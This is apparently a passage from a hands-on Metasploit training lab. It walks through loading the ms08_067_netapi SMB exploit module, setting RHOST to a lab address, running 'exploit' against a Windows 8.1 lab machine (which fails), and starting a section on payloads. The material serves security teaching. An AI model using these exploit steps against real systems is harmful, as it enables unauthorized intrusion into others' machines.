

Step 8
The output of the show options command is displayed. Notice that this particular module does not require any information.

Step 9
Type the following command to come out of the module context:
back
Press Enter.
Step 10

Let’s load another module. Type the following command to load another module:
use windows/smb/ms08_067_netapi
Press Enter.
Step 11
Notice that the context of the module is loaded. Type the following command to view information that it requires:
show options
Press Enter.

Step 12
The output of this command is displayed. Note that this module requires three different inputs before it can be executed.
- RHOST: This is the remote host that you want to exploit. For example, if the IP address of the remote host is 192.168.0.5, you need to set this as set RHOST 192.168.0.5.
- RPORT: This is the port that you need to attack the remote host. Since this exploit is meant for Windows SMB service, it uses the default port for SMB, which is 445.
- SMBPIPE: This is also using the default value, which is the Browser. You can keep the default value.

Step 13
You can view the targets for the selected exploit. To do this, type the following command:
show targets
Press Enter.

Step 14
Notice the output provides 72 targets.
Step 15
Clear the screen by entering the following command:
clear
Even though Windows 8.1 is not a target host, you can still try to exploit it and observe the result. Type the following command:

set RHOST 192.168.0.5
Press Enter.

Step 16
Notice that the RHOST value is now set to 192.168.0.5.

Step 17

Finally, run the following command:
exploit
Press Enter.
Step 18
Notice the output. The command has failed to execute on the target.
Using Payloads
After the exploit executes on the target, you need to tell it the action it needs to perform. This is done by loading the payload, which is designed to perform specific tasks.
In this exercise, you will learn about using payloads.
Learning Outcomes
After completing this exercise, you will be able to:
- Find Compatible Payloads
- Explain the Types of Shells
Your Devices
You will be using the following devices in this lab. Please power on these devices.
- PLABDC01 - (Windows Server 2019 - Domain Server)
- PLABKALI01 - (Kali 2019.2 - Linux Kali)
- PLABWIN810 - (Windows 8.1 - Domain Member)
Task 1 - Finding Compatible Payloads
There are hundreds of payloads available in Metasploit. However, all these payloads are not compatible with the version of Windows that is supposed to be the target. You can still find the payloads that are compatible with the selected exploit.
To find the compatible payloads, perform the following steps:
Step 1
Ensure that you are logged into Kali Linux and the terminal window is open.
Clear the screen by entering the following command:
clear
